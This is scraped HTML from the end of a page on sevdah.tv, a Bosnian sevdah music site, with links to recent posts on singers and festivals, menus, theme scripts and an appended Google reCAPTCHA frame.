stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Kenan Mačković i Muzička omladina Bihać &#8211; Kiša pada, trava raste</span> <span class="post-date">17/03/2021</span></span></a></li><li ><a href="https://sevdah.tv/jedinstveni-softver-donosi-proizvodjacima-ogromne-ustede-u-svim-procesima-od-narudzbe-do-isporuke/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Jedinstveni softver donosi proizvođačima ogromne uštede u svim procesima od narudžbe do isporuke</span> <span class="post-date">24/02/2021</span></span></a></li><li ><a href="https://sevdah.tv/telemach-children-speed-camp-2021-od-1-do-4-marta-na-bjelasnici/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">“TELEMACH CHILDREN SPEED CAMP 2021” OD 1. DO 4. MARTA NA BJELAŠNICI</span> <span class="post-date">24/02/2021</span></span></a></li><li ><a href="https://sevdah.tv/srpski-recnik-akcentovanih-reci-na-internetu-sajt-akcenat/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Srpski rečnik akcentovanih reči na internetu, sajt „Akcenat“</span> <span class="post-date">16/02/2021</span></span></a></li><li ><a href="https://sevdah.tv/nasigurno-com-najbolji-on-line-poslovni-imenik/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">NaSigurno.com &#8211; najbolji on line  poslovni imenik</span> <span class="post-date">16/02/2021</span></span></a></li><li ><a href="https://sevdah.tv/kako-je-silvana-armenulic-ostala-ostavljena/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Silvana Armenulić &#8211; Težak život i trai</span> <span class="post-date">16/12/2020</span></span></a></li><li ><a href="https://sevdah.tv/nedzad-salkovic-jesi-li-cula-duso/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nedžad Salković &#8211; Jesi li čula dušo</span> <span class="post-date">12/11/2020</span></span></a></li><li ><a href="https://sevdah.tv/safet-kafedzic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Safet Kafedžić &#8211; Jedan od najvećih sevdalija koji je nepravedno zapostavljen</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/jovica-petkovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Jovica Petković &#8211; Legende sevdaha na Sevdah TV</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/husein-kurtagic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Husein Kurtagić &#8211; Legende sevdaha na Sevdah TV</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/muhamed-mujkanovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Muhamed Mujkanović &#8211; Legende sevdaha na Sevdah TV</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/hasim-muharemovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Hašim Muharemović &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/omer-pobric/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Omer Pobrić &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/hanka-paldum/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Hanka Paldum &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/silvana-armenulic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Silvana Armenulić &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/zekerijah-djezic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zekerijah Đezić &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/zora-dubljevic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zora Dubljević &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/emina-zecaj/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Emina Zečaj &#8211; Biografija legende sevdaha</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/nedzad-salkovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nedžad Salković &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/nada-mamula/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nada Mamula &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/meho-puzic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Meho Puzić &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/pragmaticni-demo-kao-nova-perspektiva-igrackog-iskustva-razvoj-logika-i-uticaj/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Pragmatični demo kao nova perspektiva igračkog iskustva: razvoj, logika i uticaj</span> <span class="post-date">11/12/2025</span></span></a></li><li ><a href="https://sevdah.tv/lazar-milic-iz-mladenovca-sveukupni-pobjednik-7-medunarodnog-festivala-harmonikasa-sevdalinko-harmonikom-opjevana/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Lazar Milić iz Mladenovca sveukupni pobjednik 7. Međunarodnog festivala harmonikaša »Sevdalinko harmonikom opjevana«</span> <span class="post-date">17/11/2025</span></span></a></li><li ><a href="https://sevdah.tv/mrbit-novi-evropski-standardi-u-bih-mobilna-optimizacija-i-luksuz-live-kazina/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">MrBit: Novi evropski standardi u BiH – mobilna optimizacija i luksuz Live Kazina</span> <span class="post-date">11/11/2025</span></span></a></li>			</ul>
			</div>										
								</div>
														
															
							</div>
													</div><!--/container-->
					</div><!--/footer-widgets-->
					
					
  <div class="row" id="copyright" data-layout="default">
	
	<div class="container">
	   
				<div class="col span_5">
		   
			<p></p>
		</div><!--/span_5-->
			   
	  <div class="col span_7 col_last">
      <ul class="social">
        <li><a target="_blank" rel="noopener" href="https://www.facebook.com/sevdahtv/"><span class="screen-reader-text">facebook</span><i class="fa fa-facebook" aria-hidden="true"></i></a></li><li><a target="_blank" rel="noopener" href="https://www.youtube.com/channel/UC1qif0VBVTVjTRdVVTFyaUw"><span class="screen-reader-text">youtube</span><i class="fa fa-youtube-play" aria-hidden="true"></i></a></li><li><a target="_blank" rel="noopener" href=""><span class="screen-reader-text">yelp</span><i class="fa fa-yelp" aria-hidden="true"></i></a></li>      </ul>
	  </div><!--/span_7-->
    
	  	
	</div><!--/container-->
  </div><!--/row-->
		
</div><!--/footer-outer-->


	<div id="slide-out-widget-area-bg" class="slide-out-from-right dark">
				</div>

		<div id="slide-out-widget-area" class="slide-out-from-right" data-dropdown-func="separate-dropdown-parent-link" data-back-txt="Back">

			<div class="inner-wrap">
			<div class="inner" data-prepend-menu-mobile="false">

				<a class="slide_out_area_close" href="#"><span class="screen-reader-text">Close Menu</span>
					<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				</a>


									<div class="off-canvas-menu-container mobile-only" role="navigation">

						
						<ul class="menu">
							<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6571"><a href="https://sevdah.tv/">Sevdah TV</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6341"><a href="https://sevdah.tv/sevdah-novosti/">Novosti</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6351"><a href="https://sevdah.tv/opce-teme/">Opće teme</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6347"><a href="https://sevdah.tv/sevdalinke/">Sevdalinke</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6350"><a href="https://sevdah.tv/sevdahlije/">Sevdahlije</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6424"><a href="https://sevdah.tv/sevdahlije/doajeni-sevdaha/">Legende sevdaha</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6427"><a href="https://sevdah.tv/sevdahlije/doajeni-sevdaha/">Doajeni sevdaha</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6425"><a href="https://sevdah.tv/sevdahlije/autori-sevdaha/">Autori sevdaha</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6426"><a href="https://sevdah.tv/sevdahlije/nova-sevdah-generacija/">Nova sevdah generacija</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6423"><a href="https://sevdah.tv/sevdah-novosti/da-li-znate/">Da li znate</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-icon menu-item-6346"><a href="https://sevdah.tv/live/"><i class="nectar-menu-icon fa fa-play-circle-o"></i><span class="menu-title-text">GLEDAJ ONLINE</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6578"><a href="https://sevdah.tv/sevdah-televizija-o-nama/">O nama</a></li>

						</ul>

						<ul class="menu secondary-header-items">
													</ul>
					</div>
					
				</div>

				<div class="bottom-meta-wrap"><ul class="off-canvas-social-links"><li><a target="_blank" rel="noopener" href="https://www.facebook.com/sevdahtv/"><i class="fa fa-facebook"></i></a></li><li><a target="_blank" rel="noopener" href="https://www.youtube.com/channel/UC1qif0VBVTVjTRdVVTFyaUw"><i class="fa fa-youtube-play"></i></a></li></ul></div><!--/bottom-meta-wrap--></div> <!--/inner-wrap-->
				</div>
		
</div> <!--/ajax-content-wrap-->

	<a id="to-top" aria-label="Back to top" href="#" class="mobile-enabled"><i role="presentation" class="fa fa-angle-up"></i></a>
	</div></div><!--/ocm-effect-wrap--><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/salient/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/plugins/metronet-profile-picture/js/mpp-frontend.js?ver=2.6.3" id="mpp_gutenberg_tabs-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/themes/salient/js/build/third-party/jquery.easing.min.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/themes/salient/js/build/third-party/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/themes/salient/js/build/priority.js?ver=16.2.2" id="nectar_priority-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/themes/salient/js/build/third-party/transit.min.js?ver=0.9.9" id="nectar-transit-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/themes/salient/js/build/third-party/waypoints.js?ver=4.0.2" id="nectar-waypoints-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/plugins/salient-portfolio/js/third-party/imagesLoaded.min.js?ver=4.1.4" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/themes/salient/js/build/third-party/hoverintent.min.js?ver=1.9" id="hoverintent-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/themes/salient/js/build/third-party/magnific.js?ver=7.0.1" id="magnific-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/themes/salient/js/build/third-party/anime.min.js?ver=4.5.1" id="anime-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/themes/salient/js/build/third-party/stickkit.js?ver=1.0" id="stickykit-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/plugins/salient-portfolio/js/third-party/isotope.min.js?ver=7.6" id="isotope-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/themes/salient/js/build/elements/nectar-blog.js?ver=16.2.2" id="nectar-masonry-blog-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/plugins/js_composer_salient/assets/lib/flexslider/jquery.flexslider.min.js?ver=7.1" id="flexslider-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/themes/salient/js/build/third-party/superfish.js?ver=1.5.8" id="superfish-js"></script>
<script type="text/javascript" id="nectar-frontend-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https://sevdah.tv/wp-admin/admin-ajax.php","postID":"5693","rooturl":"https://sevdah.tv","disqusComments":"false","loveNonce":"27486d4119","mapApiKey":""};
var nectarOptions = {"delay_js":"false","quick_search":"false","react_compat":"disabled","header_entrance":"false","dropdown_hover_intent":"default","simplify_ocm_mobile":"0","mobile_header_format":"default","ocm_btn_position":"default","left_header_dropdown_func":"default","ajax_add_to_cart":"0","ocm_remove_ext_menu_items":"remove_images","woo_product_filter_toggle":"0","woo_sidebar_toggles":"true","woo_sticky_sidebar":"0","woo_minimal_product_hover":"default","woo_minimal_product_effect":"default","woo_related_upsell_carousel":"false","woo_product_variable_select":"default","woo_using_cart_addons":"false"};
var nectar_front_i18n = {"menu":"Menu","next":"Next","previous":"Previous","close":"Close"};
//# sourceURL=nectar-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/themes/salient/js/build/init.js?ver=16.2.2" id="nectar-frontend-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/plugins/salient-core/js/third-party/touchswipe.min.js?ver=1.0" id="touchswipe-js"></script>
<script></script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 247
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="CszdfoChCJhpnrgygZshMA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768979374536');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>